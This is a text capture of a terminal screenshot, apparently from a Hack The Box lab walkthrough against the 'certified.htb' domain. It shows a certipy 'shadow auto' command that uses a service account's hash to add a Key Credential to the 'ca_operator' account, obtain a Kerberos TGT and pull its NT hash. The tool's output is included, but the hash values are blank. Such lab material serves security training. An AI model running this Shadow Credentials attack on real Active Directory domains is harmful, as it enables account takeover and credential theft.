 $ certipy shadow auto -username management_svc@certified.htb -hashes :
-account ca_operator -dc-ip 10.10.11.41
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '110df3b3-7d1c-ab56-8c37-81f35f179fb2
'
[*] Adding Key Credential with device ID '110df3b3-7d1c-ab56-8c37-81f35f179fb2'
to the Key Credentials for 'ca_operator'
[*] Successfully added Key Credential with device ID '110df3b3-7d1c-ab56-8c37-81
f35f179fb2' to the Key Credentials for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator':